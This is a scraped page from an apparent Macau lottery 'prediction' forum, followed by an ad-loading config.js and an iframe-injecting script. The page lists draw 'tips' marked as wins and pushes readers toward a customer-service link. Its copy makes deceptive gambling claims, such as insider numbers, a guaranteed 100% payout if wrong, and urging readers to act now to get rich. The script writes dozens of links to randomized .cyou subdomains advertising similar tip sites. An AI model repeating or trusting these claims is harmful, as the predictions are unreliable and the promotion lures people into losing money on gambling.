<tr><td>008期:【单笔双笔】<font color="#0066CC">『<span style="background-color: #FFFF00">单笔</span>』</font>开:<font color="#FF0202">鸡21中</font></td></tr>
<tr><td>009期:【单笔双笔】<font color="#0066CC">『<span style="background-color: #FFFF00">双笔</span>』</font>开:<font color="#FF0202">虎28中</font></td></tr>
<tr><td>010期:【单笔双笔】<font color="#0066CC">『<span style="background-color: #FFFF00">双笔</span>』</font>开:<font color="#FF0202">兔27中</font></td></tr>
<tr><td>011期:【单笔双笔】<font color="#0066CC">『单笔』</font>开:<font color="#FF0202">羊11</font><font color="#808080">错</font></td></tr>
<tr><td>012期:【单笔双笔】<font color="#0066CC">『<span style="background-color: #FFFF00">双笔</span>』</font>开:<font color="#FF0202">羊11中</font></td></tr>
<tr><td>013期:【单笔双笔】<font color="#0066CC">『双笔』</font>开:<font color="#FF0202">蛇01</font><font color="#808080">错</font></td></tr>
<tr><td>014期:【单笔双笔】<font color="#0066CC">『单笔』</font>开:<font color="#FF0202">發00中</font></td></tr>




<!--
<tr><td>268期:【单笔双笔】<font color="#0066CC">『<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700;width: 40px;' class='abc'><font color='#FFFF00'>领取</font></span></a>")</script>』</font>开:<font color="#FF0202">發00中</font></td></tr>




 <!--话术3-->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu3 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu3 {
    animation:.5s infinite effectScale
}
.buxiang3 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
} 


table.hs3 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs3 td:nth-child(odd) {
width: 46%;
}
}  

</style>

<table style="background-color: #c3c7c799;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#e91e63'>“资料那么准还免费，真的假的？”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗</font><font style='color:#160080'>你问的每一句，别人已经用中奖验证了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800062'>我们靠的是真实+留存+用户口碑</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00801c'>✅资料限时放送，红包已挂上</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉点一次试试看，没那么复杂</font></a>")</script>
</td></tr>
</table>

<table class="hs3" style="background-color: #c3c7c799;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block;border: 1px solid #dcdfe6;border-radius:8px'><button class='buxiang3'>继续靠运气</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu3'>改变从这里开始</button></a>")</script></font></td></tr>
</table>

 <table class="butbi">
<tr><td>
 <!---->
 
 
 
 
 
 
 
 
 




 








<tr><td><font color="#800000">单笔:猪鸡鼠马龙蛇🌸双笔:兔虎牛狗猴羊</font></font></td></tr><!--  -->







<tr><td><span style="background-color: #00FFFF">领最准的码，掏最少的钱，四不像中特！</span></font></td></tr><!--  -->


</tbody>
</table>




<div class="box pad">
<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★广告赞助商★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table>
<tbody>
<div class="bolaryan nen">





<script>load_link4()</script>


</table>


<span style="background-color: #FFFFFF"></span> 



 


<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★五段中特★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>





















<tr><td>010期:五段中特【2.3.<span style="background-color: #FFFF00">4</span>.5.7段】开:<font color="#FF0000">兔27中</td></font></font></tr>
<tr><td>011期:五段中特【1.<span style="background-color: #FFFF00">2</span>.3.4.6段】开:<font color="#FF0000">羊11中</td></font></font></tr>
<tr><td>012期:五段中特【<span style="background-color: #FFFF00">2</span>.3.4.5.7段】开:<font color="#FF0000">羊11中</td></font></font></tr>
<tr><td>013期:五段中特【<span style="background-color: #FFFF00">1</span>.2.3.4.6段】开:<font color="#FF0000">蛇01中</td></font></font></tr>
<tr><td>014期:五段中特【1.3.4.5.6段】开:<font color="#FF0000">發00中</td></font></font></tr>



<!--<tr><td>363期:五段中特【$.$.$.$.$段】开:<font color="#FF0000">發00中</td></font></font></tr><!--  -->

<tr><td style="line-height: 24px;"><font color="#FF0000" style="font-size: 12pt">1段：01⇝07༺🌸༻2段：08⇝14<br>3段：15⇝21༺🌸༻4段：22⇝28<br>5段：29⇝35༺🌸༻6段：36⇝42<br>7段:43⇝49</font></td></tr>



<tr><td style="line-height: 24px;"><span style="background-color: #00FFFF">想中奖赢钱的就马上行动起来<br>不想发财的就继续观望！</font></span></td></tr><!--  -->


</tbody>
</table>










<div id="gsb6" class="border-box-body">
<div class="anmao1"><!--定位暗锚-->
<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★绝杀三肖★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>
<table class="butbi">
<tbody>
















<tr><td>013期:<font color="#0000FF">★绝杀三肖★</font>【狗羊马】开:<font color="#FF0000">蛇01中</font></td></tr>
<tr><td>014期:<font color="#0000FF">★绝杀三肖★</font>【兔马虎】开:<font color="#FF0000">發00中</font></td></tr>
<tr><td>015期:<font color="#0000FF">★绝杀三肖★</font>【更新中】开:<font color="#FF0000">發00中</font></td></tr>




<tr><td><span style="background-color: #00FFFF">庄家最怕的资料，已经公开770480.com</span></font></td></tr>



</tbody>
</table>
<script>load_hp4();</script>  


<div class="anmao1"><!--定位暗锚-->
<div class="bt">四不像中特<font style="color: #ffffff;text-shadow: 0px 2px 1px #ac0000;">★精选图库★</font><font color="#000000" style="font-size: 16pt;">770480.com</font></div>


</div>
</div>
</div>



<div class="box">
<script src="https://otc.edgozy.com/hk/tuku.js?2"></script>
<div id="dspl">
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js" data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>



</div>
</div>
</div>
<!--弹窗start-->
<style>
.footer{
    background: #ffffff;
    text-align: center;
    color: red;
	font-size: 15px;
}

</style>


<div class="box"><div style="font-size: 12pt;">

    <script type="text/javascript" src="https://otc.edgozy.com/assets/amgg.js"></script>

</div></div>

<div class="box pad footer" style="padding-bottom: 25px;">
	<dl>
    	<dt>说明</dt>
        <dd>本论坛所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</dd>





<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>



</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://a0146n.ldwd6gudvn.cyou/config.js
body_size: 3932
content:
 
/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites {background: #fff;}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:14px;overflow:hidden;}.unsites ul li a {border-radius: 5px;font-size: 12pt;font-weight: 400;background: linear-gradient(to right, #ffcece, #fffffa, #a1f7ff);line-height: 35px;color: #000000;margin: 1px;border: 1px solid #ffa1a1;text-decoration: none;display: block;}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.nbjlsen5b7.cyou/#UNSITES">${am_no}期：澳门男人味网精准一肖已经上料✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.vrrzllpawo.cyou/#UNSITES">${am_no}期：澳门花仙子网复式四连期期中奖✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.zm18wsg1p6.cyou/#UNSITES">${am_no}期：澳门武林智者神算五码已经公开✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.t5chn29fa5.cyou/#UNSITES">${am_no}期：澳门四不像论坛单双再连中11期✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.wf4jx4w96v.cyou/#UNSITES">${am_no}期：澳门封神计划网单双再连中19期✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.t3ijitbcj2.cyou/#UNSITES">${am_no}期：澳门马会彩讯六码中特已经公开✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.h09vwolaig.cyou/#UNSITES">${am_no}期：澳门黄大仙网①五码中特已公开✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.fofz09v9cw.cyou/#UNSITES">${am_no}期：澳门宝马论坛精准四肖已经上料✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.ckq9tg2yxo.cyou/#UNSITES">${am_no}期：澳门聚彩堂网三肖六码连中18期✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.zabsbg6gmq.cyou/#UNSITES">${am_no}期：澳门赢彩论坛平特一尾已经上料✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.ufl0cqpyic.cyou/#UNSITES">${am_no}期：澳门金牌谜语④肖④码期期中奖✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.nwdhnh4e6d.cyou/#UNSITES">${am_no}期：澳门七剑天山①高手资料已公开✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.ctaokf1mqz.cyou/#UNSITES">${am_no}期：澳门曾道人网一码中特已经上料✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.ewecxk6f0e.cyou/#UNSITES">${am_no}期：澳门天线宝宝网七肖中特连连中✔</a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.15fw1v166f.cyou/#UNSITES">${am_no}期：澳门六合挂牌网两行中特连连中✔</a></li>
<li><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！！</a></li><div class="clearfix"></div></ul></div>`)
}
    
    /**
     * quảng cáo dưới header.js
     */
    function load_link1() {
document.writeln('<style>.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 1px;font-family: fangsong;font-weight: 600;text-align: center;border: 1px dashed #ff0000;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #a2ece3, #cbfffa, #ffffff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none;}.clearfix{clear:both} dd{margin:0;padding:0} .tiezi-txt img{width:25px;margin-right:3px}</style>');
document.writeln("<div class='tiezi-txt'><ul class='clearfix'>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".0p9bklal1h.cyou/#770480.com'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/884011/gif/1.gif'>摇钱树网</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6vd7ftib7y.cyou/#770480.com'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/884011/gif/6.gif'>富贵旺码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5e4d5f626n.cyou/#770480.com'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/884011/gif/11.gif'>诸葛亮网</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".y4o1ar8czr.cyou/#770480.com'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/884011/gif/16.gif'>神算子网</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".1xhwphhhf4.cyou/#770480.com'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/884011/gif/2.gif'>不服来战</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5a25r5ili3.cyou/#770480.com'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/884011/gif/7.gif'>抓码王网</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".8eq1hhuagr.cyou/#770480.com'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/884011/gif/12.gif'>老人味网</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".l02843gm6d.cyou/#770480.com'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/884011/gif/17.gif'>玄微子网</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6j4tqfllt8.cyou/#770480.com'><font color='#008000'><img src='https://vhimg1.edgozy.com/884011/gif/3.gif'>唐伯虎网</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".x1k7ccaray.cyou/#770480.com'><font color='#008000'><img src='https://vhimg1.edgozy.com/884011/gif/8.gif'>牛魔王网</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".3gtemmdkmy.cyou/#770480.com'><font color='#008000'><img src='https://vhimg1.edgozy.com/884011/gif/13.gif'>和尚心水</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".jowejn9yts.cyou/#770480.com'><font color='#008000'><img src='https://vhimg1.edgozy.com/884011/gif/18.gif'>猪八戒网</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".duncn6izeb.cyou/#770480.com'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/884011/gif/4.gif'>彩民之家</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".lilojzvmex.cyou/#770480.com'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/884011/gif/9.gif'>通天论坛</font></a> </li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".pj3oqo5olk.cyou/#770480.com'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/884011/gif/14.gif'>西游报网</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".aib4i0l28f.cyou/#770480.com'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/884011/gif/19.gif'>管家婆网</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".8rce9svamj.cyou/#770480.com'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/884011/gif/5.gif'>六合宝典</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".fi6pbe645t.cyou/#770480.com'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/884011/gif/10.gif'>满堂红网</font></a> </li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".yy6kpbkx6z.cyou/#770480.com'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/884011/gif/15.gif'>六合头条</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".657xj0ih1f.cyou/#770480.com'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/884011/gif/20.gif'>一点红网</font></a></li></ul></div>");
}
    
    /**
     * 
     */
    function load_link2() {
        document.writeln(`
    
    
<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l6jqltk9a8.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:石狮镇码【六肖中特】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zracrvcbz9.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:九龙论坛【平特一尾】</div></a>')</script></li>

<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l2bxw9q89f.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:逢凶化吉【大神七肖】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.th3dfdcam9.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:太极侠网【大小中特】</div></a>')</script></li>

<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.84t31emjmb.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:生活幽默【单双中特】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ca0srchae.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:一句真言【家野中特】</div></a>')</script></li>

<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w7l7qbtwqd.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:六合大亨【必中六肖】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s3itrg9lk3.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:包租婆送【一肖一码】</div></a>')</script></li>

<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w7mvdvqoe9.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:金吊桶网【平特一肖】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mkwqgx7sp2.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:唐朝论坛【二十四码】</div></a>')</script></li>
`)
}
    
    /**
     * 广告赞助商
     * 3.html
     */
    function load_link3() {
      document.writeln(`
        
        
<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fhp88kfvec.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:战斗机网【平特①肖】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pj3oqo5olk.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:西游报网【单双中特】</div></a>')</script></li>

<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ptu810glk.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:诗象破网【必中七尾】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x1kayw2jed.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:金龙报网【左右中特】</div></a>')</script></li>

<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh9c1xi9w.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:吉人天相【阴阳中特】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lli4jj9m8o.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:四肖八码【六肖18码】</div></a>')</script></li>

<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rmi4t0se30.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:蓝月亮网【平特一尾】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.axi1j0iwoa.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:绿色家园【家野中特】</div></a>')</script></li>

<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4czx7k2ry7.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:六合内部【六肖中特】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.krwlnicepm.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:美女六肖【大神七肖】</div></a>')</script></li> 
`)
}
    /**
     * 
     */
    function load_link4(){
    document.writeln(`
    
<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lo9i1e7btu.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:金光佛网【大小中特】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cnmk8huoxj.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:夜明珠网【必中单双】</div></a>')</script></li>

<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4xli5rduzl.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:万事如意【天地中特】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ogtkx9zlik.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:琅琊通晓【精准四头】</div></a>')</script></li>

<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.38f6zkux91.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:龙门客栈【六尾中特】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kse8wyz14i.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:挂牌宝典【两波中特】</div></a>')</script></li>

<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4noqpam76a.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:梁山好汉【平特一尾】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bl1rm60wa0.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:木子辉歌【必中大小】</div></a>')</script></li>

<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q7bo5txp29.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:频果报网【精准家野】</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0w8s68qdla.cyou/#770480.com"><div class="bolaryan-img"></div><div class="bolaryan-txt1">'+am_no+'期:芳草地网【精准单双】</div></a>')</script></li></tbody>
    
`)
    }
    
    
    /**
     * top_ny.js
     */
    
    function tiezi() {
document.writeln('<style>.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 1px;font-family: fangsong;font-weight: 600;text-align: center;border: 1px dashed #ff0000;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #a2ece3, #cbfffa, #ffffff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none;}.clearfix{clear:both} dd{margin:0;padding:0} .tiezi-txt img{width:25px;margin-right:3px}</style>');
load_banner1();
document.writeln("<div class='tiezi-txt'><ul class='clearfix'>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".wc4l12tcwr.cyou/#770480.com'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/884011/gif/1.gif'>精准前后</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".fhp88kfvec.cyou/#770480.com'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/884011/gif/6.gif'>三肖四码</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".47n1f64i2f.cyou/#770480.com'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/884011/gif/11.gif'>三肖三码</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".jzmkhg92za.cyou/#770480.com'><font color='#FF0000'><img src='https://vhimg1.edgozy.com/884011/gif/16.gif'>精准四肖</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".w440jbw3xc.cyou/#770480.com'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/884011/gif/2.gif'>传真一头</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".apa89mwniv.cyou/#770480.com'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/884011/gif/7.gif'>精准一波</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".0ce3mgge2d.cyou/#770480.com'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/884011/gif/12.gif'>规律一肖</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".9lfpoftdsd.cyou/#770480.com'><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/884011/gif/17.gif'>三码中特</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6w07ia7993.cyou/#770480.com'><font color='#008000'><img src='https://vhimg1.edgozy.com/884011/gif/3.gif'>玄机平特</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".7mwhxaldf6.cyou/#770480.com'><font color='#008000'><img src='https://vhimg1.edgozy.com/884011/gif/8.gif'>四尾八码</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".u6v4ttfz7g.cyou/#770480.com'><font color='#008000'><img src='https://vhimg1.edgozy.com/884011/gif/13.gif'>二肖四码</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".qmxq84enrm.cyou/#770480.com'><font color='#008000'><img src='https://vhimg1.edgozy.com/884011/gif/18.gif'>围特六码</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ef7dq0qzvg.cyou/#770480.com'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/884011/gif/4.gif'>一肖一码</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".zracrvcbz9.cyou/#770480.com'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/884011/gif/9.gif'>男女生肖</font></a> </li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".mndxmu4crc.cyou/#770480.com'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/884011/gif/14.gif'>公式三码</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".il9q2sbvhs.cyou/#770480.com'><font color='#3366FF'><img src='https://vhimg1.edgozy.com/884011/gif/19.gif'>六码复式</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".haz5vvgq15.cyou/#770480.com'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/884011/gif/5.gif' style='margin-top: -8px;'>复式中四</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".8oqivd7sj3.cyou/#770480.com'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/884011/gif/10.gif'>天地六码</font></a> </li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".w1y80x967g.cyou/#770480.com'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/884011/gif/15.gif'>必中二头</font></a></li>"+
    "<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ojujbgfb57.cyou/#770480.com'><font color='#FF5050'><img src='https://vhimg1.edgozy.com/884011/gif/20.gif'>二码中特</font></a></li></ul></div>");
      
    }
    

--- FILE ---
content_type: application/javascript
request_url: https://www.ok1tt.top/ccc3.js
body_size: -79
content:
document.writeln("        <iframe src=\'https://600tk-okgs-18.aolhyvbu0f.cc\' width=\'100%\' height=\'798px;\' frameborder=\'0\' name=\'mainFrame\' id=\'mainFrame\' ></iframe>");